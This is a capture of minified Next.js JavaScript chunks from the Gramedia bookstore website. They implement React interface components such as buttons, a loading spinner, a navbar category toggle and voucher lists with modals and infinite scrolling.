e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(98167),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,459,7777,8526,4517,7048,7058,6823,1473,4573,2372,3063,6984,7739,7018,6598,7077,4185,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3488.0281da05f0d158f9.js
body_size: 1654
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="31db98d1-0c99-427f-8340-e3382646478e",e._sentryDebugIdIdentifier="sentry-dbid-31db98d1-0c99-427f-8340-e3382646478e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3488],{59393:function(e,t,a){var n=a(52676),r=a(2808),i=a(51298);let l=(0,r.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:a=20,height:r=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:a,height:r,className:(0,i.cn)(l({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},33488:function(e,t,a){a.r(t);var n=a(52676),r=a(64318),i=a(5154),l=a(4770),s=a(69716),d=a(82723),o=a(89188),u=a(10926);t.default=()=>{let{t:e}=(0,d.$G)(),{isOpenCategoryContent:t,setIsOpenCategoryContent:a}=(0,u.Z)();return(0,n.jsx)(o.Z,{variant:"tertiary",size:"medium",className:"navbar-category-trigger","data-testid":"navbarCategory",onClick:()=>{a(!t)},"data-sentry-element":"Button","data-sentry-component":"NavbarCategory","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsxs)("div",{className:"flex cursor-pointer items-center space-x-2",children:[(0,n.jsx)(i.X,{features:l.H,"data-sentry-element":"LazyMotion","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(s.E.div,{animate:{rotate:t?180:0},transition:{ease:"easeInOut"},"data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(r._4M,{"data-sentry-element":"ChevronDown20Regular","data-sentry-source-file":"NavbarCategoryTrigger.tsx"})})}),(0,n.jsx)("span",{className:"text-s-extrabold",children:e("category")})]})})}},89188:function(e,t,a){a.d(t,{Z:function(){return b}});var n=a(52676),r=a(6875),i=a(2808),l=a(75271),s=a(51298),d=a(59393);let o=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=l.forwardRef((e,t)=>{let{variant:a,size:i,asChild:l=!1,isLoading:u,className:b,children:c,disabled:g,...x}=e,f=l?r.g7:"button";return(0,n.jsxs)(f,{ref:t,disabled:g||u,className:(0,s.cn)(o({variant:a,size:i}),u&&"button--loading",b),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:c}),u&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d.Z,{variant:"primary"!==a&&a?"black":"white"})})]})});u.displayName="Button";var b=u},4770:function(e,t,a){a.d(t,{H:function(){return i}});var n=a(91693),r=a(87988);let i={renderer:a(77963).b,...n.s,...r.E}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.bf7fc6ae06401368.js
body_size: 5901
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f8392708-62c0-4f9b-98c7-a363dd83c62b",e._sentryDebugIdIdentifier="sentry-dbid-f8392708-62c0-4f9b-98c7-a363dd83c62b")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{19252:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shipping.5138b1a4.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},77806:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/voucher-shopping.81398d5b.avif",height:120,width:180,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5}},5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return v}});var s=n(52676),a=n(82723),r=n(35547),l=n.n(r),A=n(75271),i=n(27418),o=n(70986),d=n(84818),c=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(d.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(d.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(d.d.Overlay,{className:"fixed inset-0 z-50 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(d.d.Content,{className:"fixed bottom-0 left-0 right-0 z-50 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},u=n(51298),h=n(20402),x=n.n(h),m=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,u.cn)(x().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,u.cn)(x().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let f=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var v=e=>{let{voucher:t}=e,{isDesktop:n}=(0,i.Z)(),{t:r}=(0,a.$G)(),[l,d]=(0,A.useState)(!1),u=e=>{d(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>u(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(f,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})}),!n&&(0,s.jsx)(c,{isOpen:l,onOpenChange:u,children:(0,s.jsx)(m,{voucher:t})})]})}},32377:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(84573),A=n(19252),i=n(77806),o=n(51298),d=n(26221),c=n(30599),u=n(54318),h=n(90512),x=n(22589),m=n.n(x);t.Z=e=>{let{voucher:t,...n}=e,{t:x}=(0,r.$G)(),[,f]=(0,l.m9)(),v=()=>{(0,u.OV)({message:x("successCopy"),"data-testid":"snackbarSuccessCopy"}),f(t.voucher_code)};return(0,s.jsx)("div",{className:(0,o.cn)(m().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,o.cn)(m().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(c.Z,{src:"shipping-cost"===t.type?A.Z.src:i.Z.src,alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(h.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>v(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var s=n(52676),a=n(27418),r=n(94996),l=n(82723),A=n(64913),i=n(36113),o=n(75271),d=n(51298),c=n(66432),u=n(82448),h=n.n(u),x=n(19144),m=e=>{let{children:t,isOpen:n}=e,{t:u}=(0,l.$G)(),{isDesktop:m}=(0,a.Z)(),f=(0,A.useRouter)(),{isOpenVoucherListModal:v,setState:p}=(0,x.Z)();(0,o.useEffect)(()=>{v&&!m?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[v,m]);let{query:y}=null===i.Z||void 0===i.Z?void 0:i.Z.parseUrl(null==f?void 0:f.asPath);return((0,o.useEffect)(()=>{(null==y?void 0:y.is_open_voucher)?p({isOpenVoucherListModal:!0}):p({isOpenVoucherListModal:!1})},[null==f?void 0:f.asPath]),n)?(0,s.jsxs)("div",{className:(0,d.cn)(h().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(c.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;f.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else f.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:u("voucherGramedia")})]}),t]}):null},f=n(21384),v=n(34306),p=n(32377),y=n(95056),g=n(18664),j=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:A,isFetchingNextPage:i,fetchNextPage:c}=(0,g.Z)(),{targetRef:u,isIntersectingFromTop:h}=(0,v.M)();return(0,o.useEffect)(()=>{!l||!h||a||r||A||i||c()},[h,l,c,r,a,A,i]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,s.jsx)(p.Z,{voucher:e,style:{width:"100%"}},t))}),i&&(0,d.dq)(4).map((e,t)=>(0,s.jsx)(y.Z,{},t)),(0,s.jsx)(v.n,{ref:u,className:"static","data-testid":"voucherListModalInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"VoucherListModalContent.tsx"})]})},b=()=>{let{isDesktop:e}=(0,a.Z)(),{isOpenVoucherListModal:t,setState:n}=(0,x.Z)();return(0,s.jsxs)(s.Fragment,{children:[e&&(0,s.jsx)(f.Z,{isOpen:t,onOpenChange:e=>{n({isOpenVoucherListModal:e})},children:(0,s.jsx)(j,{})}),!e&&(0,s.jsx)(m,{isOpen:t,children:(0,s.jsx)(j,{})})]})}},21384:function(e,t,n){"use strict";var s=n(52676),a=n(86093),r=n(82723),l=n(93110);t.Z=e=>{let{children:t,isOpen:n,onOpenChange:A}=e,{t:i}=(0,r.$G)();return(0,s.jsx)(l.Vq,{open:n,onOpenChange:A,"data-testid":"voucherInfoModal","data-sentry-element":"Dialog","data-sentry-component":"VoucherListModal","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)(l.cZ,{className:"flex max-h-[99dvh] max-w-[592px] flex-col rounded-xl border-none bg-white px-4 outline-none","data-testid":"voucherInfoModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"VoucherListModal.tsx",children:[(0,s.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)(l.$N,{className:"flex w-full justify-center px-2","data-sentry-element":"DialogTitle","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold","data-testid":"voucherInfoModalTitle",children:i("voucher")}),(0,s.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"VoucherListModal.tsx",children:(0,s.jsx)("div",{className:"absolute right-0 top-0","data-testid":"voucherInfoModalDismiss",children:(0,s.jsx)(a.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"VoucherListModal.tsx"})})})]})})}),(0,s.jsx)("div",{className:"flex h-full min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:t})]})})}},28031:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(98160),l=n(51298),A=n(27418),i=n(26304),o=n(18624),d=n(25096),c=n(54417),u=n(32451),h=n(61093),x=n(18664);t.default=()=>{var e;let{t}=(0,a.$G)(),{isDesktop:n}=(0,A.Z)(),{data:m,isLoading:f,isError:v}=(0,x.Z)(),p=null==m?void 0:null===(e=m.pages[0])||void 0===e?void 0:e.data,{appliedVariant:y}=(0,o.Z)(),{isAllOnlyAvailableOffline:g}=(0,i.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:null==e?void 0:e.isAllOnlyAvailableOffline})));return f?(0,s.jsx)(u.Z,{}):(null==p?void 0:p.length)&&!v?(0,s.jsxs)("div",{className:(0,l.cn)("bg-neutral-50 pt-4",n&&"mx-4 rounded-xs"),style:{marginTop:(null==y?void 0:y.is_only_available_offline)&&g&&!n?0:64},"data-sentry-component":"VoucherSection","data-sentry-source-file":"VoucherSection.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center px-4",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:t("voucher")}),(0,s.jsx)("div",{className:"ml-auto",children:(0,s.jsx)(h.default,{"data-sentry-element":"VoucherSeeAll","data-sentry-source-file":"VoucherSection.tsx"})})]}),(0,s.jsx)(c.default,{"data-sentry-element":"VoucherSectionList","data-sentry-source-file":"VoucherSection.tsx"}),(0,s.jsx)(d.Z,{"data-sentry-element":"VoucherList","data-sentry-source-file":"VoucherSection.tsx"})]}):null}},54417:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(64318),r=n(62877),l=n(84779),A=n(51298),i=n(27418),o=n(66432),d=n(75055),c=n(32377),u=n(95056),h=n(18664);t.default=e=>{var t,n;let{isPayment:x=!1}=e,{isDesktop:m}=(0,i.Z)(),f="voucherSectionList",{data:v,isIdle:p,isLoading:y}=(0,h.Z)(),g=null==v?void 0:null===(t=v.pages[0])||void 0===t?void 0:t.data,j=m&&(null!==(n=null==g?void 0:g.length)&&void 0!==n?n:0)>=2,b={modules:[r.W_,r.Gk,r.Rv],enabled:j,slidesPerGroup:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetAfter:16,slidesOffsetBefore:16,centerInsufficientSlides:!1,breakpoints:{1280:{slidesOffsetAfter:16,slidesOffsetBefore:16}}};return(0,s.jsxs)("div",{className:(0,A.cn)(f,"relative flex space-x-4"),"data-sentry-component":"VoucherSectionList","data-sentry-source-file":"VoucherSectionList.tsx",children:[(p||y)&&(0,s.jsx)("div",{className:"flex space-x-4 px-4 pb-4 pt-2",children:(0,A.dq)(4).map((e,t)=>(0,s.jsx)(u.Z,{},t))}),!y&&m&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.n,{...b,slidesPerView:"auto",mousewheel:m,freeMode:!0,navigation:{prevEl:".".concat(f," .gm-slider-next"),nextEl:".".concat(f," .gm-slider-prev")},className:(0,A.cn)("!ml-0",!m&&"swiper-native",m&&!j&&"!pr-2"),"data-testid":"productSliderSlider",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(l.o5,{className:"pb-4 pt-2",style:{width:280},"data-testid":"voucherSliderSlider#".concat(t),children:(0,s.jsx)(c.Z,{voucher:e})},t))}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-prev absolute -right-5 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"right-1"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","data-testid":"productSliderNext"})}),(0,s.jsx)("div",{className:(0,A.cn)("gm-slider-next absolute -left-9 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",x&&"-left-2"),children:(0,s.jsx)(o.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","data-testid":"productSliderPrev"})})]}),!y&&!m&&(0,s.jsx)("div",{className:"hide-scrollbar flex space-x-4 overflow-x-scroll px-4 pb-4 pt-2",children:null==g?void 0:g.map((e,t)=>(0,s.jsx)(c.Z,{voucher:e},t))})]})}},61093:function(e,t,n){"use strict";n.r(t);var s=n(52676),a=n(82723),r=n(64913),l=n(27418),A=n(70986),i=n(49141),o=n(19144),d=n(18664);t.default=()=>{var e,t,n,c,u;let{t:h}=(0,a.$G)(),{isDesktop:x}=(0,l.Z)(),m=(0,r.useRouter)(),{setState:f}=(0,o.Z)(),{data:v,isLoading:p,isError:y}=(0,d.Z)(),g=()=>{if(!x){let e={...m.query};m.push({pathname:m.pathname,query:{...e,is_open_voucher:!0}},void 0,{shallow:!0});return}f({isOpenVoucherListModal:!0})};return p?(0,s.jsx)(i.Z,{}):!y&&(null==v?void 0:null===(t=v.pages)||void 0===t?void 0:null===(e=t[0])||void 0===e?void 0:e.data)&&(null==v?void 0:null===(u=v.pages)||void 0===u?void 0:null===(c=u[0])||void 0===c?void 0:null===(n=c.data)||void 0===n?void 0:n.length)?(0,s.jsx)(A.Z,{isSmall:!x,noLink:!0,className:"cursor-pointer","data-testid":"seeAllPromoButton",onClick:()=>g(),"data-sentry-element":"TextLink","data-sentry-component":"VoucherSeeAll","data-sentry-source-file":"VoucherSeeAll.tsx",children:h("seeAll")}):null}},49141:function(e,t,n){"use strict";var s=n(52676),a=n(412);t.Z=()=>(0,s.jsx)(a.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-component":"VoucherSeeAllLoading","data-sentry-source-file":"VoucherSeeAllLoading.tsx"})},18664:function(e,t,n){"use strict";var s=n(36113),a=n(68774),r=n(97143),l=n(64509),A=n(87295);t.Z=function(){let{type:e=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useInfiniteQuery)({queryKey:["vouchers",e],queryFn:async t=>{let{pageParam:n=1}=t,a=r.mY,A=s.Z.stringifyUrl({url:a,query:{page:n,size:10,type:e}}),i=await (0,l.Z)(A),o=await i.json();return i.ok&&"success"===o.code?o:Promise.reject(Error(o.message))},getNextPageParam:e=>{let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},enabled:!A.Z,cacheTime:0})}},26221:function(e,t,n){"use strict";n.d(t,{Z:function(){return s.Z}});var s=n(5456)},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return A},M:function(){return i}});var s=n(52676),a=n(75271),r=n(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,s.jsx)("div",{ref:t,className:(0,r.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});l.displayName="InfiniteScrollTarget";var A=l,i=()=>{var e,t;let{entry:n,isIntersecting:s,ref:r}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:s="0%",freezeOnceVisible:r=!1,initialIsIntersecting:l=!1,onChange:A}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,o]=(0,a.useState)(null),[d,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),u=(0,a.useRef)();u.current=A;let h=(null===(e=d.entry)||void 0===e?void 0:e.isIntersecting)&&r;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||h)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);c({isIntersecting:s,entry:t}),u.current&&u.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),n,s,h,r]);let x=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=d.entry)||void 0===e||!e.target||r||h||x.current===d.entry.target||(x.current=d.entry.target,c({isIntersecting:l,entry:void 0}))},[i,d.entry,r,h,l]);let m=[o,!!d.isIntersecting,d.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 